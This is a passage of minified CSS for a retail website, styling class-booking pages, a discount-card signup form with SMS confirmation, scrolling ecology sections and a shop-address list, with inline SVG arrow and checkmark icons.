.class-accordions__btn-icon{transform:rotate(180deg)}.class-accordions__btn-icon._big{--size:2.5rem;fill:none}.class-accordions__content{height:0;overflow:hidden;transition:opacity .3s ease-out}.class-accordions__item._opened .class-accordions__content{height:auto}.class-accordions__inner{padding-top:.5rem}.class-main{display:flex;min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height));padding:var(--container-padding);box-sizing:border-box}@media(max-width:992px){.class-main{min-height:auto}}.class-main__inner{display:flex;flex-direction:column;width:100%;gap:var(--margin-1)}@media(max-width:640px){.class-main__inner{gap:16px}}@media(max-width:1440px){.class-main__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class-main__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class-main__title{font-size:18px;line-height:23px}}.class-main__content{flex-grow:1;border-left:1px solid var(--blue-dark)}.class-main__details{display:flex;justify-content:space-between;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.class-main__details{margin-bottom:16px}}@media(max-width:640px){.class-main__details{margin-bottom:0}}.class-main__place{display:flex;flex-direction:column;gap:.5rem}.class-main__place-title{color:#000;opacity:.4}.class-main__place-name{display:flex;align-items:center;gap:4px}.class-main__place-icon{--size:rem(24);width:var(--size);height:var(--size)}@media(max-width:640px){.class-main__place-icon{--size:16px}}.class-main__date{display:flex;flex-direction:column}@media(max-width:1280px){.class-main__date{text-align:right}}.class-main__descr{max-width:35.9375rem;margin-top:auto}@media(max-width:1440px){.class-main__descr{font-size:20px;line-height:28px}}@media(max-width:1280px){.class-main__descr{font-size:16px;line-height:24px}}@media(max-width:640px){.class-main__descr{font-size:14px;line-height:24px}}.class{--margin-1:3rem;--margin-2:2rem;--margin-3:1.5rem;--margin-4:1rem;--price-block-height:11.0625rem;display:grid;grid-template-areas:"main slider" "main content";grid-template-columns:repeat(2,1fr);border-bottom:1px solid var(--white)}@media(max-width:1440px){.class{--margin-1:32px;--price-block-height:136px}}@media(max-width:1280px){.class{--margin-1:24px;--margin-3:20px;--margin-2:var(--margin-1);--price-block-height:120px}}@media(max-width:992px){.class{grid-template-columns:repeat(1,1fr);grid-template-areas:"slider" "main" "content"}}@media(max-width:640px){.class{--margin-1:24px;--margin-3:16px;--margin-4:8px;--price-block-height:64px}}.class__main{flex-shrink:0;grid-area:main;display:flex;flex-direction:column;justify-content:flex-end}@media(max-width:992px){.class__main{width:100%}}.class__main-wrap{position:sticky;bottom:var(--price-block-height)}.class__main-inner{position:sticky;bottom:0}.class__price-block{flex-shrink:0;position:sticky;z-index:2;bottom:-1px;left:0;padding-block:2.125rem;min-height:var(--price-block-height);transition:background .3s ease-out,color .3s ease-out,opacity .3s ease-out}.class__price-block._no-bg{color:inherit;background:0}.class__price-block._no-bg a{display:none}.class__price-block._hidden{opacity:0;pointer-events:none}@media(max-width:1440px){.class__price-block{padding-top:30px;padding-bottom:39px}}@media(max-width:1280px){.class__price-block{padding-top:29px;padding-bottom:23px}}@media(max-width:992px){.class__price-block{border-bottom:none;position:fixed;left:0;bottom:0;width:100%}}@media(max-width:640px){.class__price-block{padding-top:13px;padding-bottom:12px}}.class__price-block .add-to-cart__price{font-size:var(--font-size-h5);line-height:1.3;letter-spacing:0}@media(max-width:1440px){.class__price-block .add-to-cart__price{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:992px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.class__price-block .add-to-cart__price{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__price-block .add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.class__price-block .add-to-cart__link{font-size:14px;line-height:16px}}@media(max-width:1440px){.class__price-block .add-to-cart__text{margin-bottom:4px}}.class__content{flex-grow:1;grid-area:content;border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__content{border-left:none}}.class__title-block{display:flex;flex-direction:column;gap:var(--margin-4)}@media(max-width:1440px){.class__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class__title{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__title-2{font-size:18px;line-height:24px}}@media(max-width:1280px){.class__title-2{font-size:16px;line-height:20px}}@media(max-width:640px){.class__title-2{font-size:14px;line-height:16px}}.class__slider{grid-area:slider;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__slider{height:60.29vw;border-left:none}}@media(max-width:640px){.class__slider{height:98.66vw}}.class__slider img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class__block{display:flex;flex-direction:column;align-items:flex-start;gap:var(--margin-1);padding:var(--container-padding);border-top:1px solid var(--blue-dark)}@media(max-width:640px){.class__block{padding-block:48px}}.class__inner{display:flex;flex-direction:column;gap:var(--margin-3)}.class__text{display:flex;flex-direction:column;gap:calc(var(--font-size-p2)*1.4)}@media(max-width:640px){.class__text{gap:24px}}.class__link{display:inline-flex}.class__link:hover .class__link-icon{transform:translateX(-.5rem)}.class__link._question{align-self:flex-end}.class__link-icon{flex-shrink:0;margin-left:1rem;transition:transform .3s ease-out;fill:currentColor}@media(max-width:1280px){.class__link-icon{margin-left:8px}}.class__list{display:flex;flex-direction:column;row-gap:var(--margin-3);counter-reset:li}.class__list-item:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block;margin-bottom:1rem}@media(max-width:1280px){.class__list-item:before{margin-bottom:8px}}.class__price{display:flex;flex-direction:column;width:100%;gap:var(--margin-3)}.class__price-item{display:flex;justify-content:space-between;align-items:center;gap:.5rem}.class__price-item._total{padding-top:var(--margin-3);border-top:1px solid rgba(52,44,37,.2)}.class__persons{display:flex;flex-direction:column;gap:var(--margin-3)}.class__person:not(:last-child){padding-bottom:var(--margin-3);border-bottom:1px solid rgba(52,44,37,.2)}.class__checkboxes{display:flex;flex-direction:column;gap:var(--margin-3)}.class__checkboxes+.class__checkboxes{margin-top:var(--margin-2)}.class__checkboxes-list{display:flex;flex-direction:column;gap:var(--margin-4)}.class__checkboxes-list .checkbox__label::before{top:50%;transform:translateY(-50%)}.class__file{display:flex;flex-direction:column;align-items:flex-start;width:100%;gap:1rem;padding:2rem 1.5rem;background-color:var(--gray-light);box-sizing:border-box}.class__pay{min-height:var(--price-block-height);padding-block:2.125rem}@media(max-width:1440px){.class__pay{padding-top:30px;padding-bottom:40px}}@media(max-width:1280px){.class__pay{padding-top:29px;padding-bottom:24px}}@media(max-width:640px){.class__pay{padding-top:13px;padding-bottom:12px}}@media(max-width:640px){.class__pay .add-to-cart__link{font-size:14px;line-height:16px}}.class__pay .add-to-cart__link-icon{transform:none}@media(max-width:640px){.class__pay .add-to-cart__link-icon{margin-left:8px}}.slider-dots .flickity-page-dots{display:flex;justify-content:center;align-items:center;gap:.625rem}.slider-dots .flickity-page-dot{width:.625rem;height:.625rem;background-color:var(--white);border:1px solid var(--white);font-size:0;box-sizing:border-box;border-radius:31.25rem;transition:width .3s ease-out,background-color .3s ease-out}.slider-dots .flickity-page-dot.is-selected{width:2.6875rem;background-color:rgba(0,0,0,0)}.discount-card{display:flex;flex-direction:column;overflow:hidden;border-top:1px solid var(--blue-dark)}.discount-card._wallet{background-color:var(--white)}.discount-card__title{margin-top:11rem;margin-bottom:4rem}.discount-card._wallet .discount-card__title{margin-top:4rem}@media(max-width:1440px){.discount-card__title{margin-bottom:40px}.discount-card._wallet .discount-card__title{margin-top:40px}}@media(max-width:1024px){.discount-card__title{margin-top:124px;margin-bottom:32px}.discount-card._wallet .discount-card__title{font-size:44px}}@media(max-width:768px){.discount-card__title{margin-bottom:20px}.discount-card._wallet .discount-card__title{margin-bottom:40px}}@media(max-width:640px){.discount-card__title{margin-top:68px}.discount-card._wallet .discount-card__title{margin-top:16px;margin-bottom:32px;font-size:22px}}.discount-card__text{position:relative;margin-bottom:3.25rem;padding-top:7.75rem;letter-spacing:-.02em}.discount-card__text::before{content:"";position:absolute;top:0;left:-50vw;width:150vw;height:1px;background-color:var(--blue-dark)}@media(max-width:1440px){.discount-card__text{margin-bottom:46px;padding-top:94px}}@media(max-width:1024px){.discount-card__text{margin-bottom:32px;padding-top:71px;letter-spacing:0}}@media(max-width:768px){.discount-card__text{margin-bottom:47px;padding-top:76px}}@media(max-width:640px){.discount-card__text{margin-bottom:30px;padding-top:52px}}.discount-card__tabs{--img-width:33.3333vw;margin-bottom:6.5rem}.discount-card._wallet .discount-card__tabs{margin-bottom:0;flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__tabs .tabs__panel{flex-grow:1}@media(max-width:1440px){.discount-card__tabs{--img-width:37.7778vw;-moz-column-gap:60px;column-gap:60px;margin-bottom:63px}}@media(max-width:1024px){.discount-card__tabs{--img-width:43.457vw;-moz-column-gap:40px;column-gap:40px}.discount-card__tabs .tabs__trigger{min-height:52px}.discount-card__tabs .tabs__tab-list{grid-column:1/-1;max-width:445px;margin-bottom:20px}}@media(max-width:992px){.discount-card._wallet .discount-card__tabs{flex-grow:1}}@media(max-width:768px){.discount-card__tabs{--img-width:46.875vw;display:flex;flex-direction:column}.discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:20px}.discount-card__tabs .tabs__trigger{min-height:48px;font-size:14px}.discount-card._wallet .discount-card__tabs .tabs__trigger{min-height:56px;font-size:18px}}@media(max-width:767px){.discount-card__tabs{display:flex;flex-direction:column}}@media(max-width:640px){.discount-card__tabs .tabs__trigger{min-height:32px}.discount-card._wallet .discount-card__tabs .tabs__trigger{font-size:14px;padding-inline:8px;min-height:40px}}.discount-card__tab-list{grid-column:1/2;grid-row:1/2}@media(max-width:1024px){.discount-card__section{max-width:none;margin-left:auto}.discount-card._wallet .discount-card__section{margin:0}}@media(max-width:992px){.discount-card._wallet .discount-card__section{flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__section._hidden{display:none}.discount-card._wallet .discount-card__section>*{flex-grow:1}}@media(max-width:768px){.discount-card__section{max-width:none;margin-left:0}}@media(max-width:767px){.discount-card__section{max-width:none}}.discount-card__bottom{padding-block:var(--container-padding);color:var(--white);background-color:var(--blue-light)}.discount-card__bottom .discount-card__asterisk{margin-bottom:0}@media(max-width:1024px){.discount-card__bottom{padding-block:34px}.discount-card__bottom .discount-card__asterisk{margin-bottom:14px}}@media(max-width:768px){.discount-card__bottom{padding-block:26px}}@media(max-width:640px){.discount-card__bottom{padding-block:17px}.discount-card__bottom .discount-card__asterisk{margin-bottom:5px}}.discount-card__asterisk{display:inline-block;margin-bottom:1rem}.discount-card._profile{border-top:none}@media(max-width:1440px){.discount-card._profile .discount-card__tabs{--img-width:468px;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding)}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs{grid-template-columns:1fr}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:24px}}@media(max-width:992px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:24px}}@media(max-width:1280px){.discount-card._profile .discount-card__section{grid-column:initial;grid-row:initial}}@media(max-width:1280px){.discount-card._profile .discount-card__img{grid-column:initial;grid-row:initial;max-width:335px}}@media(max-width:992px){.discount-card._profile .discount-card__img{max-width:324px}}@media(max-width:640px){.discount-card._profile .discount-card__img{max-width:none}}@media(max-width:640px){.discount-card._profile .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px}}.discount-card .discount-card-info{display:none}.discount-card._linked .discount-card-info{display:grid;border-top:1px solid var(--blue-dark)}.discount-card._linked .discount-card__bottom,.discount-card._linked .discount-card__tabs,.discount-card._linked .discount-card__text{display:none}.discount-card__container{display:grid;grid-template-columns:1fr 1fr}.discount-card._card-info .discount-card__container{display:none}.discount-card._wallet .discount-card__container{flex-grow:1}@media(max-width:992px){.discount-card__container{grid-template-columns:auto;grid-template-rows:min-content 1fr}}.discount-card__info{display:none}.discount-card._card-info .discount-card__info{flex-grow:1;display:flex;flex-direction:column}.discount-card._card-info .discount-card__info .discount-card-info{flex-grow:1;display:grid}@media(max-width:992px){.discount-card._card-info .discount-card__info .discount-card-info{grid-template-rows:min-content;align-items:start}}.discount-card._anim .discount-card__content{display:none!important}.discount-card._wallet .discount-card__content{display:flex;flex-direction:column}@media(max-width:992px){.discount-card__content{display:flex;flex-direction:column}}.discount-card__anim-wrap{display:none;grid-column:1/2;grid-row:1/2}.discount-card__anim-wrap p{width:10.875rem}.discount-card._anim .discount-card__anim-wrap{display:flex;flex-direction:column;justify-content:center;gap:1rem;align-items:center}@media(max-width:992px){.discount-card__anim-wrap{grid-row:auto}}.discount-card__anim{width:10.625rem}.discount-card__bg-wrapper{position:relative}@media(max-width:992px){.discount-card__bg-wrapper{order:-1}}.discount-card__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}@media(max-width:992px){.discount-card__bg{position:static;aspect-ratio:768/340;height:auto}}@media(max-width:640px){.discount-card__bg{aspect-ratio:375/200}}.discount-add-form{display:grid;grid-template-columns:489fr 446fr;gap:2.5625rem}@media(max-width:640px){.discount-add-form{grid-template-columns:1fr;gap:24px}}.discount-add-form__input+.discount-add-form__input{margin-top:1rem}@media(max-width:1440px){.discount-add-form__input+.discount-add-form__input{margin-top:24px}}.discount-add-form__submit{margin-left:auto;margin-top:3rem}@media(max-width:640px){.discount-add-form__submit{margin-top:22px}}.discount-add-form__info{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:3rem;margin-top:3rem}@media(max-width:768px){.discount-add-form__info{max-width:400px}}@media(max-width:640px){.discount-add-form__info{margin-top:22px}}.discount-add-form__info::before{--size:2rem;content:"!";position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-size:1.125rem;line-height:1.33}@media(max-width:768px){.discount-add-form__img{max-width:360px}}@media(max-width:640px){.discount-add-form__img{order:-1}}.discount-create-form{display:flex;flex-direction:column}.discount-create-form._wallet{padding-top:1.25rem;height:100%}@media(max-width:992px){.discount-create-form._wallet{padding-top:4px}}@media(max-width:640px){.discount-create-form._wallet{display:flex;flex-direction:column;padding-top:10px}}.discount-create-form._tel_confirmed .discount-create-form__send-sms,.discount-create-form._tel_confirmed .discount-create-form__sms-code{display:none}.discount-create-form._tel_confirmed .discount-create-form__input._tel{position:relative}.discount-create-form._tel_confirmed .discount-create-form__input._tel::after{opacity:1}.discount-create-form__inputs{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem;margin-bottom:1.5rem}.discount-create-form._wallet .discount-create-form__inputs{margin-bottom:2.375rem}@media(max-width:640px){.discount-create-form__inputs{grid-template-columns:1fr}.discount-create-form._wallet .discount-create-form__inputs{gap:14px}}.discount-create-form__checkboxes{display:grid;gap:1rem;margin-bottom:2rem}.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:2.5rem}@media(max-width:992px){.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:16px}}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:16px}.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:12px}}.discount-create-form__radios{display:flex;-moz-column-gap:3.125rem;column-gap:3.125rem;padding:0 .75rem;margin-block:1.5rem}.discount-create-form__radios .radio__label{padding-left:calc(var(--size) + .5rem);justify-content:center}@media(max-width:640px){.discount-create-form__radios{margin-bottom:0}.discount-create-form__radios .radio__text{font-size:12px}.discount-create-form._wallet .discount-create-form__radios{order:2}.discount-create-form._wallet .discount-create-form__radios .radio__text{font-size:16px}}.discount-create-form__checkbox .checkbox__label{font-family:var(--default-font-family)}.discount-create-form__checkbox._privacy .checkbox__label{color:var(--blue-light);font-size:.75rem;line-height:1.33}.discount-create-form__checkbox._privacy .checkbox__label::before{top:50%;transform:translateY(-50%)}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px;line-height:1.6}}.discount-create-form__input._tel{position:relative}.discount-create-form__input._tel::after{--size:1.375rem;content:"";position:absolute;bottom:.75rem;right:.75rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2023%2023%22%3E%0A%20%20%3Crect%20x%3D%22.78%22%20y%3D%22.78%22%20width%3D%2222.22%22%20height%3D%2222.22%22%20rx%3D%2211.11%22%20fill%3D%22%230B994B%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m5.7%2012.61-.92.92%204.08%204.09.92-.92L5.7%2012.6Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m17.86%206.78.92.92-9.92%209.92-.92-.92%209.92-9.92Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;pointer-events:none}@media(max-width:640px){.discount-create-form__input._tel::after{--size:16px}}.discount-create-form__submit{margin-left:auto}.discount-create-form._wallet .discount-create-form__submit{margin-inline:calc(0px - var(--container-padding));margin-top:auto}@media(max-width:992px){.discount-create-form__submit{min-height:132px}}@media(max-width:640px){.discount-create-form__submit{min-height:72px}.discount-create-form._wallet .discount-create-form__submit{min-height:72px;padding:20px 24px 18px;margin-top:auto}}.discount-create-form__sms-code{position:relative}.discount-create-form__resend-sms,.discount-create-form__send-sms{margin-top:1rem;margin-right:auto}.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-left:0}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-top:8px;margin-left:auto;margin-right:0;font-size:12px}}.discount-create-form__submit-code{position:absolute;top:2.5rem;right:0}@media(max-width:640px){.discount-create-form__submit-code{top:35px;right:3px}.discount-create-form__submit-code .button__icon{--size:12px!important}}.discount-create-form__tel{grid-column:1/-1;display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}@media(max-width:640px){.discount-create-form__tel{grid-template-columns:1fr;gap:14px}.discount-create-form__tel>*{display:grid}}.ecology-hero{--padding-x:var(--container-padding);--padding-y:6.25rem;--img-width:40.7407vw;--section-height:calc(var(--100vh) - var(--header-height));position:sticky;top:0;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:repeat(2,min-content);gap:3rem;box-sizing:border-box;height:var(--section-height);padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark)}@media(max-width:1440px){.ecology-hero{--padding-y:78px}}@media(max-width:1024px){.ecology-hero{--padding-y:72px}}@media(max-width:992px){.ecology-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.ecology-hero{--padding-y:42px}}.ecology-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.ecology-hero__title{font-size:92px}}@media(max-width:1024px){.ecology-hero__title{font-size:80px}}@media(max-width:992px){.ecology-hero__title{margin-bottom:136px}}@media(max-width:640px){.ecology-hero__title{margin-bottom:109px;font-size:54px}}.ecology-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.ecology-hero__text{margin-bottom:72px}}@media(max-width:1024px){.ecology-hero__text{max-width:390px;margin-bottom:55px}}@media(max-width:992px){.ecology-hero__text{max-width:550px;align-self:flex-start}}@media(max-width:640px){.ecology-hero__text{margin-bottom:38px}}.ecology-hero__img{grid-column:2/3;grid-row:1/-1}.ecology-hero__img img{width:100%;height:var(--section-height);-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-hero__img{margin-inline:calc(0px - var(--container-padding))}.ecology-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.ecology-section{--arrow-size:5.5rem;position:sticky;top:0;box-sizing:border-box;height:var(--100vh);padding:var(--container-padding);padding-right:calc(var(--container-padding)*2 + var(--arrow-size));border-top:1px solid var(--blue-dark)}.ecology-section._first{top:calc(2*var(--vh,1vh));background-color:#526e7e}.ecology-section._second{top:calc(4*var(--vh,1vh));background-color:#757571}.ecology-section._third{top:calc(6*var(--vh,1vh));background-color:var(--white)}.ecology-section._fourth{top:calc(8*var(--vh,1vh));background-color:#d9eaf5}.ecology-section._fourth .ecology-section__bg-img img{-o-object-position:top;object-position:top}.ecology-section._fifth{top:calc(10*var(--vh,1vh));background-color:#bfbfbf;border-bottom:1px solid var(--blue-dark)}.ecology-section._sixth{top:calc(12*var(--vh,1vh));background-color:#8d8d8d}.ecology-section._seventh{top:calc(14*var(--vh,1vh));background-color:#dcdbdf}.ecology-section._white-arrow{color:var(--white)}.ecology-section._white-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._white-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow{color:var(--gray-dark)}.ecology-section._blue-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1024px){.ecology-section{--arrow-size:72px}}@media(max-width:992px){.ecology-section{--arrow-size:64px;position:relative;top:auto!important;height:auto;min-height:800px;padding-right:var(--container-padding)}}@media(max-width:640px){.ecology-section{display:flex;flex-direction:column;min-height:640px;padding-bottom:calc(var(--container-padding)*2 + var(--arrow-size))}.ecology-section::before{position:absolute;z-index:1;bottom:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}}.ecology-section__title{display:flex;max-width:71.875rem;margin-bottom:3rem}.ecology-section__title a{text-decoration:none}.ecology-section__title a::before{position:absolute;z-index:1;top:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out;will-change:background}._safari .ecology-section__title a::before{transition:none}.ecology-section__title a:hover{color:inherit}.ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.ecology-section__title{margin-bottom:32px}}@media(max-width:1024px){.ecology-section__title{margin-bottom:24px}}@media(max-width:992px){.ecology-section__title{position:relative;z-index:1;max-width:none;padding-right:calc(var(--arrow-size) + var(--container-padding))}.ecology-section__title a::before{top:0;right:0}}@media(max-width:640px){.ecology-section__title{margin-bottom:14px;padding-right:0}.ecology-section__title a::before{display:none}}.ecology-section__text{position:relative;z-index:1;max-width:43.75rem;margin-bottom:2rem}@media(max-width:1024px){.ecology-section__text{max-width:630px;margin-bottom:16px}}@media(max-width:640px){.ecology-section__text{margin-bottom:14px}}.ecology-section__link{position:relative;z-index:1}@media(max-width:640px){.ecology-section__link{margin-left:auto;font-size:14px}.ecology-section__link .button__icon{margin-left:9px!important}}.ecology-section__bg-img{position:absolute;z-index:-1;top:0;right:0;width:100%;height:100%;pointer-events:none}.ecology-section__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-section__bg-img{z-index:0}}.addresses-shop{--gap:3.5rem;--gap-1:2rem;--gap-2:1.5rem;--gap-3:1rem;--gap-4:0.5rem;--max-height:76px;--hover-height:96px;display:flex;justify-content:flex-start;width:100%;max-height:var(--max-height);background-color:var(--gray-light);position:relative;overflow:hidden;transition:margin .3s ease-out,transform .3s ease-out,max-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}@media(max-width:1440px){.addresses-shop{--gap:48px}}@media(max-width:1280px){.addresses-shop{--close-width:228px;--hover-width:var(--close-width);--gap:32px;--gap-1:20px;--gap-2:20px}}@media(max-width:992px){.addresses-shop{--max-height:auto;--hover-height:auto}}@media(max-width:640px){.addresses-shop{--gap-1:16px;--gap-2:16px;--gap-3:8px}}.addresses-shop:hover{max-height:var(--hover-height)}.addresses-shop._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.addresses-shop .addresses-shop{flex-shrink:0}.addresses-shop__wrap{flex-shrink:0;width:100%;padding:40px;padding-bottom:3px;overflow:auto;box-sizing:border-box;scrollbar-width:none;transition:height .3s ease-out}.addresses-shop__wrap::-moz-scrollbar{display:none}.addresses-shop__wrap::-webkit-scrollbar{display:none}.addresses-shop__wrap::scrollbar{display:none}.addresses-shop._active .addresses-shop__wrap{padding-bottom:96px}@media(max-width:992px){.addresses-shop__wrap{padding:24px var(--container-padding) 16px}.addresses-shop._active .addresses-shop__wrap{padding:var(--container-padding)}}.addresses-shop__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;font-size:0}.addresses-shop._active .addresses-shop__btn{display:none}.addresses-shop__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;right:0;display:none;width:3.125rem;height:3.125rem;margin-right:-1rem}.addresses-shop._active .addresses-shop__close-btn{display:block}@media(max-width:1280px){.addresses-shop__close-btn{width:39px;height:39px}}@media(max-width:992px){.addresses-shop__close-btn{margin:0;top:20px;width:24px;height:24px;margin-right:0}.addresses-shop._active .addresses-shop__close-btn{display:block}}@media(max-width:640px){.addresses-shop__close-btn{top:8px}}.addresses-shop__inner{display:none;flex-direction:column;gap:var(--gap);margin-top:3.75rem}@media(max-width:1440px){.addresses-shop__inner{margin-top:48px}}@media(max-width:1280px){.addresses-shop__inner{margin-top:32px}}.addresses-shop._active 